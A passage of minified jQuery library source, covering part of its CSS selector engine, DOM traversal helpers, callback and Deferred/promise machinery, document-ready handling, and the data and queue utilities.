selected=''></option></select>",m.querySelectorAll("[selected]").length||V.push("\\["+ei+"*(?:value|"+ec+")"),m.querySelectorAll("[id~="+Z+"-]").length||V.push("~="),m.querySelectorAll("a#"+Z+"+*").length||V.push(".#.+[+~]"),m.querySelectorAll(":checked").length||V.push(":checked"),(C=Q.createElement("input")).setAttribute("type","hidden"),m.appendChild(C).setAttribute("name","D"),H.appendChild(m).disabled=!0,2!==m.querySelectorAll(":disabled").length&&V.push(":enabled",":disabled"),(C=Q.createElement("input")).setAttribute("name",""),m.appendChild(C),m.querySelectorAll("[name='']").length||V.push("\\["+ei+"*name"+ei+"*="+ei+"*(?:''|\"\")")}),K.cssHas||V.push(":has"),V=V.length&&new RegExp(V.join("|")),sortOrder=function(m,C){if(m===C)return R=!0,0;var _=!m.compareDocumentPosition-!C.compareDocumentPosition;return _||(1&(_=(m.ownerDocument||m)==(C.ownerDocument||C)?m.compareDocumentPosition(C):1)||!K.sortDetached&&C.compareDocumentPosition(m)===_?m===Q||m.ownerDocument==Y&&find.contains(Y,m)?-1:C===Q||C.ownerDocument==Y&&find.contains(Y,C)?1:q?W.call(q,m)-W.call(q,C):0:4&_?-1:1)}),Q}for(m in find.matches=function(m,C){return find(m,null,null,C)},find.matchesSelector=function(m,C){if(setDocument(m),U&&!ed[C+" "]&&(!V||!V.test(C)))try{var _=$.call(m,C);if(_||K.disconnectedMatch||m.document&&11!==m.document.nodeType)return _}catch(m){ed(C,!0)}return find(C,Q,null,[m]).length>0},find.contains=function(m,C){return(m.ownerDocument||m)!=Q&&setDocument(m),jQuery.contains(m,C)},find.attr=function(m,_){(m.ownerDocument||m)!=Q&&setDocument(m);var T=C.attrHandle[_.toLowerCase()],q=T&&J.call(C.attrHandle,_.toLowerCase())?T(m,_,!U):void 0;return void 0!==q?q:m.getAttribute(_)},find.error=function(m){throw Error("Syntax error, unrecognized expression: "+m)},jQuery.uniqueSort=function(m){var C,_=[],T=0,B=0;if(R=!K.sortStable,q=!K.sortStable&&G.call(m,0),en.call(m,sortOrder),R){for(;C=m[B++];)C===m[B]&&(T=_.push(B));for(;T--;)eo.call(m,_[T],1)}return q=null,m},jQuery.fn.uniqueSort=function(){return this.pushStack(jQuery.uniqueSort(G.apply(this)))},(C=jQuery.expr={cacheLength:50,createPseudo:markFunction,match:ew,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(m){return m[1]=m[1].replace(eE,funescape),m[3]=(m[3]||m[4]||m[5]||"").replace(eE,funescape),"~="===m[2]&&(m[3]=" "+m[3]+" "),m.slice(0,4)},CHILD:function(m){return m[1]=m[1].toLowerCase(),"nth"===m[1].slice(0,3)?(m[3]||find.error(m[0]),m[4]=+(m[4]?m[5]+(m[6]||1):2*("even"===m[3]||"odd"===m[3])),m[5]=+(m[7]+m[8]||"odd"===m[3])):m[3]&&find.error(m[0]),m},PSEUDO:function(m){var C,_=!m[6]&&m[2];return ew.CHILD.test(m[0])?null:(m[3]?m[2]=m[4]||m[5]||"":_&&eC.test(_)&&(C=tokenize(_,!0))&&(C=_.indexOf(")",_.length-C)-_.length)&&(m[0]=m[0].slice(0,C),m[2]=_.slice(0,C)),m.slice(0,3))}},filter:{TAG:function(m){var C=m.replace(eE,funescape).toLowerCase();return"*"===m?function(){return!0}:function(m){return nodeName(m,C)}},CLASS:function(m){var C=es[m+" "];return C||(C=RegExp("(^|"+ei+")"+m+"("+ei+"|$)"),es(m,function(m){return C.test("string"==typeof m.className&&m.className||void 0!==m.getAttribute&&m.getAttribute("class")||"")}))},ATTR:function(m,C,_){return function(T){var q=find.attr(T,m);return null==q?"!="===C:!C||((q+="","="===C)?q===_:"!="===C?q!==_:"^="===C?_&&0===q.indexOf(_):"*="===C?_&&q.indexOf(_)>-1:"$="===C?_&&q.slice(-_.length)===_:"~="===C?(" "+q.replace(eg," ")+" ").indexOf(_)>-1:"|="===C&&(q===_||q.slice(0,_.length+1)===_+"-"))}},CHILD:function(m,C,_,T,q){var R="nth"!==m.slice(0,3),B="last"!==m.slice(-4),Q="of-type"===C;return 1===T&&0===q?function(m){return!!m.parentNode}:function(C,_,G){var H,L,W,U,V,J=R!==B?"nextSibling":"previousSibling",$=C.parentNode,X=Q&&C.nodeName.toLowerCase(),K=!G&&!Q,Y=!1;if($){if(R){for(;J;){for(W=C;W=W[J];)if(Q?nodeName(W,X):1===W.nodeType)return!1;V=J="only"===m&&!V&&"nextSibling"}return!0}if(V=[B?$.firstChild:$.lastChild],B&&K){for(Y=(U=(H=(L=$[Z]||($[Z]={}))[m]||[])[0]===ee&&H[1])&&H[2],W=U&&$.childNodes[U];W=++U&&W&&W[J]||(Y=U=0)||V.pop();)if(1===W.nodeType&&++Y&&W===C){L[m]=[ee,U,Y];break}}else if(K&&(Y=U=(H=(L=C[Z]||(C[Z]={}))[m]||[])[0]===ee&&H[1]),!1===Y)for(;(W=++U&&W&&W[J]||(Y=U=0)||V.pop())&&(!((Q?nodeName(W,X):1===W.nodeType)&&++Y)||(K&&((L=W[Z]||(W[Z]={}))[m]=[ee,Y]),W!==C)););return(Y-=q)===T||Y%T==0&&Y/T>=0}}},PSEUDO:function(m,_){var T,q=C.pseudos[m]||C.setFilters[m.toLowerCase()]||find.error("unsupported pseudo: "+m);return q[Z]?q(_):q.length>1?(T=[m,m,"",_],C.setFilters.hasOwnProperty(m.toLowerCase())?markFunction(function(m,C){for(var T,R=q(m,_),B=R.length;B--;)T=W.call(m,R[B]),m[T]=!(C[T]=R[B])}):function(m){return q(m,0,T)}):q}},pseudos:{not:markFunction(function(m){var C=[],_=[],T=compile(m.replace(ea,"$1"));return T[Z]?markFunction(function(m,C,_,q){for(var R,B=T(m,null,q,[]),Q=m.length;Q--;)(R=B[Q])&&(m[Q]=!(C[Q]=R))}):function(m,q,R){return C[0]=m,T(C,null,R,_),C[0]=null,!_.pop()}}),has:markFunction(function(m){return function(C){return find(m,C).length>0}}),contains:markFunction(function(m){return m=m.replace(eE,funescape),function(C){return(C.textContent||jQuery.text(C)).indexOf(m)>-1}}),lang:markFunction(function(m){return eb.test(m||"")||find.error("unsupported lang: "+m),m=m.replace(eE,funescape).toLowerCase(),function(C){var _;do if(_=U?C.lang:C.getAttribute("xml:lang")||C.getAttribute("lang"))return(_=_.toLowerCase())===m||0===_.indexOf(m+"-");while((C=C.parentNode)&&1===C.nodeType);return!1}}),target:function(m){var C=T.location&&T.location.hash;return C&&C.slice(1)===m.id},root:function(m){return m===H},focus:function(m){return m===function(){try{return Q.activeElement}catch(m){}}()&&Q.hasFocus()&&!!(m.type||m.href||~m.tabIndex)},enabled:createDisabledPseudo(!1),disabled:createDisabledPseudo(!0),checked:function(m){return nodeName(m,"input")&&!!m.checked||nodeName(m,"option")&&!!m.selected},selected:function(m){return m.parentNode&&m.parentNode.selectedIndex,!0===m.selected},empty:function(m){for(m=m.firstChild;m;m=m.nextSibling)if(m.nodeType<6)return!1;return!0},parent:function(m){return!C.pseudos.empty(m)},header:function(m){return e_.test(m.nodeName)},input:function(m){return ex.test(m.nodeName)},button:function(m){return nodeName(m,"input")&&"button"===m.type||nodeName(m,"button")},text:function(m){var C;return nodeName(m,"input")&&"text"===m.type&&(null==(C=m.getAttribute("type"))||"text"===C.toLowerCase())},first:createPositionalPseudo(function(){return[0]}),last:createPositionalPseudo(function(m,C){return[C-1]}),eq:createPositionalPseudo(function(m,C,_){return[_<0?_+C:_]}),even:createPositionalPseudo(function(m,C){for(var _=0;_<C;_+=2)m.push(_);return m}),odd:createPositionalPseudo(function(m,C){for(var _=1;_<C;_+=2)m.push(_);return m}),lt:createPositionalPseudo(function(m,C,_){var T;for(T=_<0?_+C:_>C?C:_;--T>=0;)m.push(T);return m}),gt:createPositionalPseudo(function(m,C,_){for(var T=_<0?_+C:_;++T<C;)m.push(T);return m})}}).pseudos.nth=C.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[m]=function(m){return function(C){return nodeName(C,"input")&&C.type===m}}(m);for(m in{submit:!0,reset:!0})C.pseudos[m]=function(m){return function(C){return(nodeName(C,"input")||nodeName(C,"button"))&&C.type===m}}(m);function setFilters(){}function tokenize(m,_){var T,q,R,B,Q,G,H,L=eu[m+" "];if(L)return _?0:L.slice(0);for(Q=m,G=[],H=C.preFilter;Q;){for(B in(!T||(q=em.exec(Q)))&&(q&&(Q=Q.slice(q[0].length)||Q),G.push(R=[])),T=!1,(q=ey.exec(Q))&&(T=q.shift(),R.push({value:T,type:q[0].replace(ea," ")}),Q=Q.slice(T.length)),C.filter)(q=ew[B].exec(Q))&&(!H[B]||(q=H[B](q)))&&(T=q.shift(),R.push({value:T,type:B,matches:q}),Q=Q.slice(T.length));if(!T)break}return _?Q.length:Q?find.error(m):eu(m,G).slice(0)}function toSelector(m){for(var C=0,_=m.length,T="";C<_;C++)T+=m[C].value;return T}function addCombinator(m,C,_){var T=C.dir,q=C.next,R=q||T,B=_&&"parentNode"===R,Q=et++;return C.first?function(C,_,q){for(;C=C[T];)if(1===C.nodeType||B)return m(C,_,q);return!1}:function(C,_,G){var H,L,W=[ee,Q];if(G){for(;C=C[T];)if((1===C.nodeType||B)&&m(C,_,G))return!0}else for(;C=C[T];)if(1===C.nodeType||B){if(L=C[Z]||(C[Z]={}),q&&nodeName(C,q))C=C[T]||C;else if((H=L[R])&&H[0]===ee&&H[1]===Q)return W[2]=H[2];else if(L[R]=W,W[2]=m(C,_,G))return!0}return!1}}function elementMatcher(m){return m.length>1?function(C,_,T){for(var q=m.length;q--;)if(!m[q](C,_,T))return!1;return!0}:m[0]}function condense(m,C,_,T,q){for(var R,B=[],Q=0,G=m.length,H=null!=C;Q<G;Q++)(R=m[Q])&&(!_||_(R,T,q))&&(B.push(R),H&&C.push(Q));return B}function compile(m,T){var q,R,B,G,H=[],L=[],V=el[m+" "];if(!V){for(T||(T=tokenize(m)),G=T.length;G--;)(V=function matcherFromTokens(m){for(var T,q,R,B=m.length,Q=C.relative[m[0].type],G=Q||C.relative[" "],H=Q?1:0,L=addCombinator(function(m){return m===T},G,!0),U=addCombinator(function(m){return W.call(T,m)>-1},G,!0),V=[function(m,C,q){var R=!Q&&(q||C!=_)||((T=C).nodeType?L(m,C,q):U(m,C,q));return T=null,R}];H<B;H++)if(q=C.relative[m[H].type])V=[addCombinator(elementMatcher(V),q)];else{if((q=C.filter[m[H].type].apply(null,m[H].matches))[Z]){for(R=++H;R<B&&!C.relative[m[R].type];R++);return function setMatcher(m,C,_,T,q,R){return T&&!T[Z]&&(T=setMatcher(T)),q&&!q[Z]&&(q=setMatcher(q,R)),markFunction(function(R,B,Q,G){var H,L,U,V,J=[],$=[],K=B.length,Y=R||function(m,C,_){for(var T=0,q=C.length;T<q;T++)find(m,C[T],_);return _}(C||"*",Q.nodeType?[Q]:Q,[]),Z=m&&(R||!C)?condense(Y,J,m,Q,G):Y;if(_?_(Z,V=q||(R?m:K||T)?[]:B,Q,G):V=Z,T)for(H=condense(V,$),T(H,[],Q,G),L=H.length;L--;)(U=H[L])&&(V[$[L]]=!(Z[$[L]]=U));if(R){if(q||m){if(q){for(H=[],L=V.length;L--;)(U=V[L])&&H.push(Z[L]=U);q(null,V=[],H,G)}for(L=V.length;L--;)(U=V[L])&&(H=q?W.call(R,U):J[L])>-1&&(R[H]=!(B[H]=U))}}else V=condense(V===B?V.splice(K,V.length):V),q?q(null,B,V,G):X.apply(B,V)})}(H>1&&elementMatcher(V),H>1&&toSelector(m.slice(0,H-1).concat({value:" "===m[H-2].type?"*":""})).replace(ea,"$1"),q,H<R&&matcherFromTokens(m.slice(H,R)),R<B&&matcherFromTokens(m=m.slice(R)),R<B&&toSelector(m))}V.push(q)}return elementMatcher(V)}(T[G]))[Z]?H.push(V):L.push(V);(V=el(m,(q=H.length>0,R=L.length>0,B=function(m,T,B,G,W){var V,J,$,K=0,Y="0",Z=m&&[],et=[],en=_,eo=m||R&&C.find.TAG("*",W),ei=ee+=null==en?1:Math.random()||.1,ea=eo.length;for(W&&(_=T==Q||T||W);Y!==ea&&null!=(V=eo[Y]);Y++){if(R&&V){for(J=0,T||V.ownerDocument==Q||(setDocument(V),B=!U);$=L[J++];)if($(V,T||Q,B)){X.call(G,V);break}W&&(ee=ei)}q&&((V=!$&&V)&&K--,m&&Z.push(V))}if(K+=Y,q&&Y!==K){for(J=0;$=H[J++];)$(Z,et,T,B);if(m){if(K>0)for(;Y--;)Z[Y]||et[Y]||(et[Y]=er.call(G));et=condense(et)}X.apply(G,et),W&&!m&&et.length>0&&K+H.length>1&&jQuery.uniqueSort(G)}return W&&(ee=ei,_=en),Z},q?markFunction(B):B))).selector=m}return V}function select(m,_,T,q){var R,B,Q,G,H,L="function"==typeof m&&m,W=!q&&tokenize(m=L.selector||m);if(T=T||[],1===W.length){if((B=W[0]=W[0].slice(0)).length>2&&"ID"===(Q=B[0]).type&&9===_.nodeType&&U&&C.relative[B[1].type]){if(!(_=(C.find.ID(Q.matches[0].replace(eE,funescape),_)||[])[0]))return T;L&&(_=_.parentNode),m=m.slice(B.shift().value.length)}for(R=ew.needsContext.test(m)?0:B.length;R--&&(Q=B[R],!C.relative[G=Q.type]);)if((H=C.find[G])&&(q=H(Q.matches[0].replace(eE,funescape),ej.test(B[0].type)&&testContext(_.parentNode)||_))){if(B.splice(R,1),!(m=q.length&&toSelector(B)))return X.apply(T,q),T;break}}return(L||compile(m,W))(q,_,!U,T,!_||ej.test(m)&&testContext(_.parentNode)||_),T}setFilters.prototype=C.filters=C.pseudos,C.setFilters=new setFilters,K.sortStable=Z.split("").sort(sortOrder).join("")===Z,setDocument(),K.sortDetached=assert(function(m){return 1&m.compareDocumentPosition(Q.createElement("fieldset"))}),jQuery.find=find,jQuery.expr[":"]=jQuery.expr.pseudos,jQuery.unique=jQuery.uniqueSort,find.compile=compile,find.select=select,find.setDocument=setDocument,find.tokenize=tokenize,find.escape=jQuery.escapeSelector,find.getText=jQuery.text,find.isXML=jQuery.isXMLDoc,find.selectors=jQuery.expr,find.support=jQuery.support,find.uniqueSort=jQuery.uniqueSort}();var dir=function(m,C,_){for(var T=[],q=void 0!==_;(m=m[C])&&9!==m.nodeType;)if(1===m.nodeType){if(q&&jQuery(m).is(_))break;T.push(m)}return T},siblings=function(m,C){for(var _=[];m;m=m.nextSibling)1===m.nodeType&&m!==C&&_.push(m);return _},eu=jQuery.expr.match.needsContext,el=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function winnow(m,C,_){return isFunction(C)?jQuery.grep(m,function(m,T){return!!C.call(m,T,m)!==_}):C.nodeType?jQuery.grep(m,function(m){return m===C!==_}):"string"!=typeof C?jQuery.grep(m,function(m){return W.call(C,m)>-1!==_}):jQuery.filter(C,m,_)}jQuery.filter=function(m,C,_){var T=C[0];return(_&&(m=":not("+m+")"),1===C.length&&1===T.nodeType)?jQuery.find.matchesSelector(T,m)?[T]:[]:jQuery.find.matches(m,jQuery.grep(C,function(m){return 1===m.nodeType}))},jQuery.fn.extend({find:function(m){var C,_,T=this.length,q=this;if("string"!=typeof m)return this.pushStack(jQuery(m).filter(function(){for(C=0;C<T;C++)if(jQuery.contains(q[C],this))return!0}));for(C=0,_=this.pushStack([]);C<T;C++)jQuery.find(m,q[C],_);return T>1?jQuery.uniqueSort(_):_},filter:function(m){return this.pushStack(winnow(this,m||[],!1))},not:function(m){return this.pushStack(winnow(this,m||[],!0))},is:function(m){return!!winnow(this,"string"==typeof m&&eu.test(m)?jQuery(m):m||[],!1).length}});var ed,ec=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(jQuery.fn.init=function(m,C,_){var T,q;if(!m)return this;if(_=_||ed,"string"==typeof m){if((T="<"===m[0]&&">"===m[m.length-1]&&m.length>=3?[null,m,null]:ec.exec(m))&&(T[1]||!C)){if(!T[1])return(q=Y.getElementById(T[2]))&&(this[0]=q,this.length=1),this;if(C=C instanceof jQuery?C[0]:C,jQuery.merge(this,jQuery.parseHTML(T[1],C&&C.nodeType?C.ownerDocument||C:Y,!0)),el.test(T[1])&&jQuery.isPlainObject(C))for(T in C)isFunction(this[T])?this[T](C[T]):this.attr(T,C[T]);return this}return!C||C.jquery?(C||_).find(m):this.constructor(C).find(m)}return m.nodeType?(this[0]=m,this.length=1,this):isFunction(m)?void 0!==_.ready?_.ready(m):m(jQuery):jQuery.makeArray(m,this)}).prototype=jQuery.fn,ed=jQuery(Y);var eh=/^(?:parents|prev(?:Until|All))/,ep={children:!0,contents:!0,next:!0,prev:!0};function sibling(m,C){for(;(m=m[C])&&1!==m.nodeType;);return m}jQuery.fn.extend({has:function(m){var C=jQuery(m,this),_=C.length;return this.filter(function(){for(var m=0;m<_;m++)if(jQuery.contains(this,C[m]))return!0})},closest:function(m,C){var _,T=0,q=this.length,R=[],B="string"!=typeof m&&jQuery(m);if(!eu.test(m)){for(;T<q;T++)for(_=this[T];_&&_!==C;_=_.parentNode)if(_.nodeType<11&&(B?B.index(_)>-1:1===_.nodeType&&jQuery.find.matchesSelector(_,m))){R.push(_);break}}return this.pushStack(R.length>1?jQuery.uniqueSort(R):R)},index:function(m){return m?"string"==typeof m?W.call(jQuery(m),this[0]):W.call(this,m.jquery?m[0]:m):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(m,C){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(m,C))))},addBack:function(m){return this.add(null==m?this.prevObject:this.prevObject.filter(m))}}),jQuery.each({parent:function(m){var C=m.parentNode;return C&&11!==C.nodeType?C:null},parents:function(m){return dir(m,"parentNode")},parentsUntil:function(m,C,_){return dir(m,"parentNode",_)},next:function(m){return sibling(m,"nextSibling")},prev:function(m){return sibling(m,"previousSibling")},nextAll:function(m){return dir(m,"nextSibling")},prevAll:function(m){return dir(m,"previousSibling")},nextUntil:function(m,C,_){return dir(m,"nextSibling",_)},prevUntil:function(m,C,_){return dir(m,"previousSibling",_)},siblings:function(m){return siblings((m.parentNode||{}).firstChild,m)},children:function(m){return siblings(m.firstChild)},contents:function(m){return null!=m.contentDocument&&Q(m.contentDocument)?m.contentDocument:(nodeName(m,"template")&&(m=m.content||m),jQuery.merge([],m.childNodes))}},function(m,C){jQuery.fn[m]=function(_,T){var q=jQuery.map(this,C,_);return"Until"!==m.slice(-5)&&(T=_),T&&"string"==typeof T&&(q=jQuery.filter(T,q)),this.length>1&&(ep[m]||jQuery.uniqueSort(q),eh.test(m)&&q.reverse()),this.pushStack(q)}});var ef=/[^\x20\t\r\n\f]+/g;function Identity(m){return m}function Thrower(m){throw m}function adoptValue(m,C,_,T){var q;try{m&&isFunction(q=m.promise)?q.call(m).done(C).fail(_):m&&isFunction(q=m.then)?q.call(m,C,_):C.apply(void 0,[m].slice(T))}catch(m){_.apply(void 0,[m])}}jQuery.Callbacks=function(m){m="string"==typeof m?(C=m,_={},jQuery.each(C.match(ef)||[],function(m,C){_[C]=!0}),_):jQuery.extend({},m);var C,_,T,q,R,B,Q=[],G=[],H=-1,fire=function(){for(B=B||m.once,R=T=!0;G.length;H=-1)for(q=G.shift();++H<Q.length;)!1===Q[H].apply(q[0],q[1])&&m.stopOnFalse&&(H=Q.length,q=!1);m.memory||(q=!1),T=!1,B&&(Q=q?[]:"")},L={add:function(){return Q&&(q&&!T&&(H=Q.length-1,G.push(q)),function add(C){jQuery.each(C,function(C,_){isFunction(_)?m.unique&&L.has(_)||Q.push(_):_&&_.length&&"string"!==toType(_)&&add(_)})}(arguments),q&&!T&&fire()),this},remove:function(){return jQuery.each(arguments,function(m,C){for(var _;(_=jQuery.inArray(C,Q,_))>-1;)Q.splice(_,1),_<=H&&H--}),this},has:function(m){return m?jQuery.inArray(m,Q)>-1:Q.length>0},empty:function(){return Q&&(Q=[]),this},disable:function(){return B=G=[],Q=q="",this},disabled:function(){return!Q},lock:function(){return B=G=[],q||T||(Q=q=""),this},locked:function(){return!!B},fireWith:function(m,C){return B||(C=[m,(C=C||[]).slice?C.slice():C],G.push(C),T||fire()),this},fire:function(){return L.fireWith(this,arguments),this},fired:function(){return!!R}};return L},jQuery.extend({Deferred:function(m){var C=[["notify","progress",jQuery.Callbacks("memory"),jQuery.Callbacks("memory"),2],["resolve","done",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),0,"resolved"],["reject","fail",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),1,"rejected"]],_="pending",q={state:function(){return _},always:function(){return R.done(arguments).fail(arguments),this},catch:function(m){return q.then(null,m)},pipe:function(){var m=arguments;return jQuery.Deferred(function(_){jQuery.each(C,function(C,T){var q=isFunction(m[T[4]])&&m[T[4]];R[T[1]](function(){var m=q&&q.apply(this,arguments);m&&isFunction(m.promise)?m.promise().progress(_.notify).done(_.resolve).fail(_.reject):_[T[0]+"With"](this,q?[m]:arguments)})}),m=null}).promise()},then:function(m,_,q){var R=0;function resolve(m,C,_,q){return function(){var B=this,Q=arguments,mightThrow=function(){var T,G;if(!(m<R)){if((T=_.apply(B,Q))===C.promise())throw TypeError("Thenable self-resolution");isFunction(G=T&&("object"==typeof T||"function"==typeof T)&&T.then)?q?G.call(T,resolve(R,C,Identity,q),resolve(R,C,Thrower,q)):(R++,G.call(T,resolve(R,C,Identity,q),resolve(R,C,Thrower,q),resolve(R,C,Identity,C.notifyWith))):(_!==Identity&&(B=void 0,Q=[T]),(q||C.resolveWith)(B,Q))}},G=q?mightThrow:function(){try{mightThrow()}catch(T){jQuery.Deferred.exceptionHook&&jQuery.Deferred.exceptionHook(T,G.error),m+1>=R&&(_!==Thrower&&(B=void 0,Q=[T]),C.rejectWith(B,Q))}};m?G():(jQuery.Deferred.getErrorHook?G.error=jQuery.Deferred.getErrorHook():jQuery.Deferred.getStackHook&&(G.error=jQuery.Deferred.getStackHook()),T.setTimeout(G))}}return jQuery.Deferred(function(T){C[0][3].add(resolve(0,T,isFunction(q)?q:Identity,T.notifyWith)),C[1][3].add(resolve(0,T,isFunction(m)?m:Identity)),C[2][3].add(resolve(0,T,isFunction(_)?_:Thrower))}).promise()},promise:function(m){return null!=m?jQuery.extend(m,q):q}},R={};return jQuery.each(C,function(m,T){var B=T[2],Q=T[5];q[T[1]]=B.add,Q&&B.add(function(){_=Q},C[3-m][2].disable,C[3-m][3].disable,C[0][2].lock,C[0][3].lock),B.add(T[3].fire),R[T[0]]=function(){return R[T[0]+"With"](this===R?void 0:this,arguments),this},R[T[0]+"With"]=B.fireWith}),q.promise(R),m&&m.call(R,R),R},when:function(m){var C=arguments.length,_=C,T=Array(_),q=G.call(arguments),R=jQuery.Deferred(),updateFunc=function(m){return function(_){T[m]=this,q[m]=arguments.length>1?G.call(arguments):_,--C||R.resolveWith(T,q)}};if(C<=1&&(adoptValue(m,R.done(updateFunc(_)).resolve,R.reject,!C),"pending"===R.state()||isFunction(q[_]&&q[_].then)))return R.then();for(;_--;)adoptValue(q[_],updateFunc(_),R.reject);return R.promise()}});var eg=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;jQuery.Deferred.exceptionHook=function(m,C){T.console&&T.console.warn&&m&&eg.test(m.name)&&T.console.warn("jQuery.Deferred exception: "+m.message,m.stack,C)},jQuery.readyException=function(m){T.setTimeout(function(){throw m})};var em=jQuery.Deferred();function completed(){Y.removeEventListener("DOMContentLoaded",completed),T.removeEventListener("load",completed),jQuery.ready()}jQuery.fn.ready=function(m){return em.then(m).catch(function(m){jQuery.readyException(m)}),this},jQuery.extend({isReady:!1,readyWait:1,ready:function(m){!(!0===m?--jQuery.readyWait:jQuery.isReady)&&(jQuery.isReady=!0,!0!==m&&--jQuery.readyWait>0||em.resolveWith(Y,[jQuery]))}}),jQuery.ready.then=em.then,"complete"!==Y.readyState&&("loading"===Y.readyState||Y.documentElement.doScroll)?(Y.addEventListener("DOMContentLoaded",completed),T.addEventListener("load",completed)):T.setTimeout(jQuery.ready);var access=function(m,C,_,T,q,R,B){var Q=0,G=m.length,H=null==_;if("object"===toType(_))for(Q in q=!0,_)access(m,C,Q,_[Q],!0,R,B);else if(void 0!==T&&(q=!0,isFunction(T)||(B=!0),H&&(B?(C.call(m,T),C=null):(H=C,C=function(m,C,_){return H.call(jQuery(m),_)})),C))for(;Q<G;Q++)C(m[Q],_,B?T:T.call(m[Q],Q,C(m[Q],_)));return q?m:H?C.call(m):G?C(m[0],_):R},ey=/^-ms-/,ev=/-([a-z])/g;function fcamelCase(m,C){return C.toUpperCase()}function camelCase(m){return m.replace(ey,"ms-").replace(ev,fcamelCase)}var acceptData=function(m){return 1===m.nodeType||9===m.nodeType||!+m.nodeType};function Data(){this.expando=jQuery.expando+Data.uid++}Data.uid=1,Data.prototype={cache:function(m){var C=m[this.expando];return!C&&(C={},acceptData(m)&&(m.nodeType?m[this.expando]=C:Object.defineProperty(m,this.expando,{value:C,configurable:!0}))),C},set:function(m,C,_){var T,q=this.cache(m);if("string"==typeof C)q[camelCase(C)]=_;else for(T in C)q[camelCase(T)]=C[T];return q},get:function(m,C){return void 0===C?this.cache(m):m[this.expando]&&m[this.expando][camelCase(C)]},access:function(m,C,_){return void 0===C||C&&"string"==typeof C&&void 0===_?this.get(m,C):(this.set(m,C,_),void 0!==_?_:C)},remove:function(m,C){var _,T=m[this.expando];if(void 0!==T){if(void 0!==C)for(_=(C=Array.isArray(C)?C.map(camelCase):((C=camelCase(C))in T)?[C]:C.match(ef)||[]).length;_--;)delete T[C[_]];(void 0===C||jQuery.isEmptyObject(T))&&(m.nodeType?m[this.expando]=void 0:delete m[this.expando])}},hasData:function(m){var C=m[this.expando];return void 0!==C&&!jQuery.isEmptyObject(C)}};var eC=new Data,eb=new Data,ew=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ex=/[A-Z]/g;function dataAttr(m,C,_){var T,q;if(void 0===_&&1===m.nodeType){if(T="data-"+C.replace(ex,"-$&").toLowerCase(),"string"==typeof(_=m.getAttribute(T))){try{q=_,_="true"===q||"false"!==q&&("null"===q?null:q===+q+""?+q:ew.test(q)?JSON.parse(q):q)}catch(m){}eb.set(m,C,_)}else _=void 0}return _}jQuery.extend({hasData:function(m){return eb.hasData(m)||eC.hasData(m)},data:function(m,C,_){return eb.access(m,C,_)},removeData:function(m,C){eb.remove(m,C)},_data:function(m,C,_){return eC.access(m,C,_)},_removeData:function(m,C){eC.remove(m,C)}}),jQuery.fn.extend({data:function(m,C){var _,T,q,R=this[0],B=R&&R.attributes;if(void 0===m){if(this.length&&(q=eb.get(R),1===R.nodeType&&!eC.get(R,"hasDataAttrs"))){for(_=B.length;_--;)B[_]&&0===(T=B[_].name).indexOf("data-")&&dataAttr(R,T=camelCase(T.slice(5)),q[T]);eC.set(R,"hasDataAttrs",!0)}return q}return"object"==typeof m?this.each(function(){eb.set(this,m)}):access(this,function(C){var _;if(R&&void 0===C)return void 0!==(_=eb.get(R,m))||void 0!==(_=dataAttr(R,m))?_:void 0;this.each(function(){eb.set(this,m,C)})},null,C,arguments.length>1,null,!0)},removeData:function(m){return this.each(function(){eb.remove(this,m)})}}),jQuery.extend({queue:function(m,C,_){var T;if(m)return C=(C||"fx")+"queue",T=eC.get(m,C),_&&(!T||Array.isArray(_)?T=eC.access(m,C,jQuery.makeArray(_)):T.push(_)),T||[]},dequeue:function(m,C){C=C||"fx";var _=jQuery.queue(m,C),T=_.length,q=_.shift(),R=jQuery._queueHooks(m,C);"inprogress"===q&&(q=_.shift(),T--),q&&("fx"===C&&_.unshift("inprogress"),delete R.stop,q.call(m,function(){jQuery.dequeue(m,C)},R)),!T&&R&&R.empty.fire()},_queueHooks:function(m,C){var _=C+"queueHooks";return eC.get(m,_)||eC.access(m,_,{empty:jQuery.Callbacks("once memory").add(function(){eC.remove(m,[C+"queue",_])})})}}),jQuery.fn.extend({queue:function(m,C){var _=2;return("string"!=typeof m&&(C=m,m="fx",_--),arguments.length<_)?jQuery.queue(this[0],m):void 0===C?this:this.each(function(){var _=jQuery.queue(this,m,C);jQuery._queueHooks(this,m),"fx"===m&&"inprogress"!==_[0]&&jQuery.dequeue(this,m)})},dequeue:function(m){return this.each(function(){jQuery.dequeue(this,m)})},clearQueue:function(m){return this.queue(m||"fx",[])},promise:function(m,C){var _,T=1,q=jQuery.Deferred(),R=this,B=this.length,resolve=function(){--T||q.resolveWith(R,[R])};for("string"!=typeof m&&(C=m,m=void 0),m=m||"fx";B--;)(_=eC.get(R[B],m+"queueHooks"))&&_.empty&&(T++,_.empty.add(resolve));return resolve(),q.promise(C)}});var e_=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,eP=RegExp("^(?:([+-])=|)("+e_+")([a-z%]*)$","i"),ej=["Top","Right","Bottom","Left"],eE=Y.documentElement,isAttached=function(m){return jQuery.contains(m.ownerDocument,m)},eT={composed:!0};eE.getRootNode&&(isAttached=function(m){return jQuery.contains(m.ownerDocument,m)||m.getRootNode(eT)===m.ownerDocument});var isHiddenWithinTree=function(m,C){return"none"===(m=C||m).style.display||""===m.style.display&&isAttached(m)&&"none"===jQuery.css(m,"display")};function adjustCSS(m,C,_,T){var q,R,B=20,Q=T?function(){return T.cur()}:function(){return 